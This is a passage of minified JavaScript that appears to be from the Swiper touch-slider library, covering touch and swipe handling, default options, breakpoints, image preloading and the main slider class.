        if (c.originalEvent && (c = c.originalEvent),
        !i.isTouched)
            return void (i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", c));
        if (i.isTouchEvent && "touchmove" !== c.type)
            return;
        const p = "touchmove" === c.type && c.targetTouches && (c.targetTouches[0] || c.changedTouches[0])
          , h = "touchmove" === c.type ? p.pageX : c.pageX
          , m = "touchmove" === c.type ? p.pageY : c.pageY;
        if (c.preventedByNestedSwiper)
            return n.startX = h,
            void (n.startY = m);
        if (!s.allowTouchMove)
            return d(c.target).is(i.focusableElements) || (s.allowClick = !1),
            void (i.isTouched && (Object.assign(n, {
                startX: h,
                startY: m,
                currentX: h,
                currentY: m
            }),
            i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) {
                if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate())
                    return i.isTouched = !1,
                    void (i.isMoved = !1)
            } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate())
                return;
        if (i.isTouchEvent && t.activeElement && c.target === t.activeElement && d(c.target).is(i.focusableElements))
            return i.isMoved = !0,
            void (s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", c),
        c.targetTouches && c.targetTouches.length > 1)
            return;
        n.currentX = h,
        n.currentY = m;
        const f = n.currentX - n.startX
          , g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
            return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI,
            i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", c),
        void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
        i.isScrolling)
            return void (i.isTouched = !1);
        if (!i.startMoving)
            return;
        s.allowClick = !1,
        !r.cssMode && c.cancelable && c.preventDefault(),
        r.touchMoveStopPropagation && !r.nested && c.stopPropagation(),
        i.isMoved || (r.loop && !r.cssMode && s.loopFix(),
        i.startTranslate = s.getTranslate(),
        s.setTransition(0),
        s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        i.allowMomentumBounce = !1,
        !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0),
        s.emit("sliderFirstMove", c)),
        s.emit("sliderMove", c),
        i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v,
        v *= r.touchRatio,
        l && (v = -v),
        s.swipeDirection = v > 0 ? "prev" : "next",
        i.currentTranslate = v + i.startTranslate;
        let w = !0
          , b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0),
        v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1,
        r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1,
        r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)),
        w && (c.preventedByNestedSwiper = !0),
        !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
        !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
        s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate),
        r.threshold > 0) {
            if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
                return void (i.currentTranslate = i.startTranslate);
            if (!i.allowThresholdMove)
                return i.allowThresholdMove = !0,
                n.startX = n.currentX,
                n.startY = n.currentY,
                i.currentTranslate = i.startTranslate,
                void (n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
        }
        r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(),
        s.updateSlidesClasses()),
        s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(),
        s.updateProgress(i.currentTranslate),
        s.setTranslate(i.currentTranslate))
    }
    function I(e) {
        const t = this
          , s = t.touchEventsData
          , {params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l} = t;
        if (!l)
            return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent),
        s.allowTouchCallbacks && t.emit("touchEnd", o),
        s.allowTouchCallbacks = !1,
        !s.isTouched)
            return s.isMoved && a.grabCursor && t.setGrabCursor(!1),
            s.isMoved = !1,
            void (s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u()
          , c = d - s.touchStartTime;
        if (t.allowClick) {
            const e = o.path || o.composedPath && o.composedPath();
            t.updateClickedSlide(e && e[0] || o.target),
            t.emit("tap click", o),
            c < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)
        }
        if (s.lastClickTime = u(),
        p((()=>{
            t.destroyed || (t.allowClick = !0)
        }
        )),
        !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate)
            return s.isTouched = !1,
            s.isMoved = !1,
            void (s.startMoving = !1);
        let h;
        if (s.isTouched = !1,
        s.isMoved = !1,
        s.startMoving = !1,
        h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate,
        a.cssMode)
            return;
        if (t.params.freeMode && a.freeMode.enabled)
            return void t.freeMode.onTouchEnd({
                currentPos: h
            });
        let m = 0
          , f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e,
            f = n[e + t] - n[e]) : h >= n[e] && (m = e,
            f = n[n.length - 1] - n[n.length - 2])
        }
        let g = null
          , v = null;
        a.rewind && (t.isBeginning ? v = t.params.virtual && t.params.virtual.enabled && t.virtual ? t.virtual.slides.length - 1 : t.slides.length - 1 : t.isEnd && (g = 0));
        const w = (h - n[m]) / f
          , b = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (c > a.longSwipesMs) {
            if (!a.longSwipes)
                return void t.slideTo(t.activeIndex);
            "next" === t.swipeDirection && (w >= a.longSwipesRatio ? t.slideTo(a.rewind && t.isEnd ? g : m + b) : t.slideTo(m)),
            "prev" === t.swipeDirection && (w > 1 - a.longSwipesRatio ? t.slideTo(m + b) : null !== v && w < 0 && Math.abs(w) > a.longSwipesRatio ? t.slideTo(v) : t.slideTo(m))
        } else {
            if (!a.shortSwipes)
                return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + b) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(null !== g ? g : m + b),
            "prev" === t.swipeDirection && t.slideTo(null !== v ? v : m))
        }
    }
    function A() {
        const e = this
          , {params: t, el: s} = e;
        if (s && 0 === s.offsetWidth)
            return;
        t.breakpoints && e.setBreakpoint();
        const {allowSlideNext: a, allowSlidePrev: i, snapGrid: r} = e;
        e.allowSlideNext = !0,
        e.allowSlidePrev = !0,
        e.updateSize(),
        e.updateSlides(),
        e.updateSlidesClasses(),
        ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
        e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
        e.allowSlidePrev = i,
        e.allowSlideNext = a,
        e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }
    function D(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function G() {
        const e = this
          , {wrapperEl: t, rtlTranslate: s, enabled: a} = e;
        if (!a)
            return;
        let i;
        e.previousTranslate = e.translate,
        e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop,
        0 === e.translate && (e.translate = 0),
        e.updateActiveIndex(),
        e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r,
        i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
        e.emit("setTranslate", e.translate, !1)
    }
    let N = !1;
    function B() {}
    const H = (e,t)=>{
        const s = a()
          , {params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d} = e
          , c = !!i.nested
          , p = "on" === t ? "addEventListener" : "removeEventListener"
          , u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            n[p](r.start, e.onTouchStart, t),
            n[p](r.move, e.onTouchMove, d.passiveListener ? {
                passive: !1,
                capture: c
            } : c),
            n[p](r.end, e.onTouchEnd, t),
            r.cancel && n[p](r.cancel, e.onTouchEnd, t)
        } else
            n[p](r.start, e.onTouchStart, !1),
            s[p](r.move, e.onTouchMove, c),
            s[p](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[p]("click", e.onClick, !0),
        i.cssMode && l[p]("scroll", e.onScroll),
        i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", A, !0) : e[u]("observerUpdate", A, !0)
    }
    ;
    var X = {
        attachEvents: function() {
            const e = this
              , t = a()
              , {params: s, support: i} = e;
            e.onTouchStart = L.bind(e),
            e.onTouchMove = O.bind(e),
            e.onTouchEnd = I.bind(e),
            s.cssMode && (e.onScroll = G.bind(e)),
            e.onClick = D.bind(e),
            i.touch && !N && (t.addEventListener("touchstart", B),
            N = !0),
            H(e, "on")
        },
        detachEvents: function() {
            H(this, "off")
        }
    };
    const Y = (e,t)=>e.grid && t.grid && t.grid.rows > 1;
    var R = {
        addClasses: function() {
            const e = this
              , {classNames: t, params: s, rtl: a, $el: i, device: r, support: n} = e
              , l = function(e, t) {
                const s = [];
                return e.forEach((e=>{
                    "object" == typeof e ? Object.keys(e).forEach((a=>{
                        e[a] && s.push(t + a)
                    }
                    )) : "string" == typeof e && s.push(t + e)
                }
                )),
                s
            }(["initialized", s.direction, {
                "pointer-events": !n.touch
            }, {
                "free-mode": e.params.freeMode && s.freeMode.enabled
            }, {
                autoheight: s.autoHeight
            }, {
                rtl: a
            }, {
                grid: s.grid && s.grid.rows > 1
            }, {
                "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
            }, {
                android: r.android
            }, {
                ios: r.ios
            }, {
                "css-mode": s.cssMode
            }, {
                centered: s.cssMode && s.centeredSlides
            }, {
                "watch-progress": s.watchSlidesProgress
            }], s.containerModifierClass);
            t.push(...l),
            i.addClass([...t].join(" ")),
            e.emitContainerClasses()
        },
        removeClasses: function() {
            const {$el: e, classNames: t} = this;
            e.removeClass(t.join(" ")),
            this.emitContainerClasses()
        }
    };
    var W = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "wrapper",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !0,
        nested: !1,
        createElements: !1,
        enabled: !0,
        focusableElements: "input, select, option, textarea, button, video, label",
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        slidesPerGroupAuto: !1,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !0,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopedSlidesLimit: !0,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        rewind: !1,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        maxBackfaceHiddenSlides: 10,
        containerModifierClass: "swiper-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    };
    function q(e, t) {
        return function(s) {
            void 0 === s && (s = {});
            const a = Object.keys(s)[0]
              , i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
                auto: !0
            }),
            a in e && "enabled"in i ? (!0 === e[a] && (e[a] = {
                enabled: !0
            }),
            "object" != typeof e[a] || "enabled"in e[a] || (e[a].enabled = !0),
            e[a] || (e[a] = {
                enabled: !1
            }),
            g(t, s)) : g(t, s)) : g(t, s)
        }
    }
    const j = {
        eventsEmitter: $,
        update: S,
        translate: M,
        transition: {
            setTransition: function(e, t) {
                const s = this;
                s.params.cssMode || s.$wrapperEl.transition(e),
                s.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                a.cssMode || (a.autoHeight && s.updateAutoHeight(),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "Start"
                }))
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                s.animating = !1,
                a.cssMode || (s.setTransition(0),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "End"
                }))
            }
        },
        slide: k,
        loop: z,
        grabCursor: {
            setGrabCursor: function(e) {
                const t = this;
                if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)
                    return;
                const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                s.style.cursor = "move",
                s.style.cursor = e ? "grabbing" : "grab"
            },
            unsetGrabCursor: function() {
                const e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
            }
        },
        events: X,
        breakpoints: {
            setBreakpoint: function() {
                const e = this
                  , {activeIndex: t, initialized: s, loopedSlides: a=0, params: i, $el: r} = e
                  , n = i.breakpoints;
                if (!n || n && 0 === Object.keys(n).length)
                    return;
                const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                if (!l || e.currentBreakpoint === l)
                    return;
                const o = (l in n ? n[l] : void 0) || e.originalParams
                  , d = Y(e, i)
                  , c = Y(e, o)
                  , p = i.enabled;
                d && !c ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()) : !d && c && (r.addClass(`${i.containerModifierClass}grid`),
                (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()),
                ["navigation", "pagination", "scrollbar"].forEach((t=>{
                    const s = i[t] && i[t].enabled
                      , a = o[t] && o[t].enabled;
                    s && !a && e[t].disable(),
                    !s && a && e[t].enable()
                }
                ));
                const u = o.direction && o.direction !== i.direction
                  , h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                u && s && e.changeDirection(),
                g(e.params, o);
                const m = e.params.enabled;
                Object.assign(e, {
                    allowTouchMove: e.params.allowTouchMove,
                    allowSlideNext: e.params.allowSlideNext,
                    allowSlidePrev: e.params.allowSlidePrev
                }),
                p && !m ? e.disable() : !p && m && e.enable(),
                e.currentBreakpoint = l,
                e.emit("_beforeBreakpoint", o),
                h && s && (e.loopDestroy(),
                e.loopCreate(),
                e.updateSlides(),
                e.slideTo(t - a + e.loopedSlides, 0, !1)),
                e.emit("breakpoint", o)
            },
            getBreakpoint: function(e, t, s) {
                if (void 0 === t && (t = "window"),
                !e || "container" === t && !s)
                    return;
                let a = !1;
                const i = r()
                  , n = "window" === t ? i.innerHeight : s.clientHeight
                  , l = Object.keys(e).map((e=>{
                    if ("string" == typeof e && 0 === e.indexOf("@")) {
                        const t = parseFloat(e.substr(1));
                        return {
                            value: n * t,
                            point: e
                        }
                    }
                    return {
                        value: e,
                        point: e
                    }
                }
                ));
                l.sort(((e,t)=>parseInt(e.value, 10) - parseInt(t.value, 10)));
                for (let e = 0; e < l.length; e += 1) {
                    const {point: r, value: n} = l[e];
                    "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
                }
                return a || "max"
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                const e = this
                  , {isLocked: t, params: s} = e
                  , {slidesOffsetBefore: a} = s;
                if (a) {
                    const t = e.slides.length - 1
                      , s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                    e.isLocked = e.size > s
                } else
                    e.isLocked = 1 === e.snapGrid.length;
                !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
                !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
                t && t !== e.isLocked && (e.isEnd = !1),
                t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
            }
        },
        classes: R,
        images: {
            loadImage: function(e, t, s, a, i, n) {
                const l = r();
                let o;
                function c() {
                    n && n()
                }
                d(e).parent("picture")[0] || e.complete && i ? c() : t ? (o = new l.Image,
                o.onload = c,
                o.onerror = c,
                a && (o.sizes = a),
                s && (o.srcset = s),
                t && (o.src = t)) : c()
            },
            preloadImages: function() {
                const e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                    const a = e.imagesToLoad[s];
                    e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , _ = {};
    class V {
        constructor() {
            let e, t;
            for (var s = arguments.length, a = new Array(s), i = 0; i < s; i++)
                a[i] = arguments[i];
            if (1 === a.length && a[0].constructor && "Object" === Object.prototype.toString.call(a[0]).slice(8, -1) ? t = a[0] : [e,t] = a,
            t || (t = {}),
            t = g({}, t),
            e && !t.el && (t.el = e),
            t.el && d(t.el).length > 1) {
                const e = [];
                return d(t.el).each((s=>{
                    const a = g({}, t, {
                        el: s
                    });
                    e.push(new V(a))
                }
                )),
                e
            }
            const r = this;
            r.__swiper__ = !0,
            r.support = E(),
            r.device = C({
                userAgent: t.userAgent
            }),
            r.browser = T(),
            r.eventsListeners = {},
            r.eventsAnyListeners = [],
            r.modules = [...r.__modules__],
            t.modules && Array.isArray(t.modules) && r.modules.push(...t.modules);
            const n = {};
            r.modules.forEach((e=>{
                e({
                    swiper: r,
                    extendParams: q(t, n),
                    on: r.on.bind(r),
                    once: r.once.bind(r),
                    off: r.off.bind(r),
                    emit: r.emit.bind(r)
                })
            }
            ));
            const l = g({}, W, n);
            return r.params = g({}, l, _, t),
            r.originalParams = g({}, r.params),
            r.passedParams = g({}, t),
            r.params && r.params.on && Object.keys(r.params.on).forEach((e=>{
                r.on(e, r.params.on[e])
            }
            )),
            r.params && r.params.onAny && r.onAny(r.params.onAny),
            r.$ = d,
            Object.assign(r, {
                enabled: r.params.enabled,
                el: e,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: ()=>"horizontal" === r.params.direction,
                isVertical: ()=>"vertical" === r.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: r.params.allowSlideNext,
                allowSlidePrev: r.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"]
                      , t = ["pointerdown", "pointermove", "pointerup"];
                    return r.touchEventsTouch = {
                        start: e[0],
                        move: e[1],
                        end: e[2],
                        cancel: e[3]
                    },
                    r.touchEventsDesktop = {
                        start: t[0],
                        move: t[1],
                        end: t[2]
                    },
                    r.support.touch || !r.params.simulateTouch ? r.touchEventsTouch : r.touchEventsDesktop
                }(),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    focusableElements: r.params.focusableElements,
                    lastClickTime: u(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: r.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            r.emit("_swiper"),
            r.params.init && r.init(),
            r
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate()
              , i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t),
            s.updateActiveIndex(),
            s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = e.el.className.split(" ").filter((t=>0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) {
            const t = this;
            return t.destroyed ? "" : e.className.split(" ").filter((e=>0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
        }
        emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = [];
            e.slides.each((s=>{
                const a = e.getSlideClasses(s);
                t.push({
                    slideEl: s,
                    classNames: a
                }),
                e.emit("_slideClass", s, a)
            }
            )),
            e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e, t) {
            void 0 === e && (e = "current"),
            void 0 === t && (t = !1);
            const {params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l} = this;
            let o = 1;
            if (s.centeredSlides) {
                let e, t = a[l].swiperSlideSize;
                for (let s = l + 1; s < a.length; s += 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0));
                for (let s = l - 1; s >= 0; s -= 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0))
            } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                }
            else
                for (let e = l - 1; e >= 0; e -= 1) {
                    i[l] - i[e] < n && (o += 1)
                }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed)
                return;
            const {snapGrid: t, params: s} = e;
            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(),
            e.updateSize(),
            e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.params.freeMode && e.params.freeMode.enabled ? (a(),
            e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            i || a()),
            s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
            e.emit("update")
        }
        changeDirection(e, t) {
            void 0 === t && (t = !0);
            const s = this
              , a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"),
            e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),
            s.emitContainerClasses(),
            s.params.direction = e,
            s.slides.each((t=>{
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            s.emit("changeDirection"),
            t && s.update()),
            s
        }
        changeLanguageDirection(e) {
            const t = this;
            t.rtl && "rtl" === e || !t.rtl && "ltr" === e || (t.rtl = "rtl" === e,
            t.rtlTranslate = "horizontal" === t.params.direction && t.rtl,
            t.rtl ? (t.$el.addClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "rtl") : (t.$el.removeClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "ltr"),
            t.update())
        }
        mount(e) {
            const t = this;
            if (t.mounted)
                return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0]))
                return !1;
            e.swiper = t;
            const i = ()=>`.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
            let r = (()=>{
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    const t = d(e.shadowRoot.querySelector(i()));
                    return t.children = e=>s.children(e),
                    t
                }
                return s.children ? s.children(i()) : d(s).children(i())
            }
            )();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e),
                e.className = t.params.wrapperClass,
                s.append(e),
                s.children(`.${t.params.slideClass}`).each((e=>{
                    r.append(e)
                }
                ))
            }
            return Object.assign(t, {
                $el: s,
                el: e,
                $wrapperEl: r,
                wrapperEl: r[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
                wrongRTL: "-webkit-box" === r.css("display")
            }),
            !0
        }
        init(e) {
            const t = this;
            if (t.initialized)
                return t;
            return !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        destroy(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            const s = this
              , {params: a, $el: i, $wrapperEl: r, slides: n} = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"),
            s.initialized = !1,
            s.detachEvents(),
            a.loop && s.loopDestroy(),
            t && (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            s.emit("destroy"),
            Object.keys(s.eventsListeners).forEach((e=>{
                s.off(e)
            }
            )),
            !1 !== e && (s.$el[0].swiper = null,
            function(e) {
                const t = e;
                Object.keys(t).forEach((e=>{
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                }
                ))
            }(s)),
            s.destroyed = !0),
            null
        }
        static extendDefaults(e) {
            g(_, e)
        }
        static get extendedDefaults() {
            return _
        }
        static get defaults() {
            return W
        }
        static installModule(e) {
            V.prototype.__modules__ || (V.prototype.__modules__ = []);
            const t = V.prototype.__modules__;
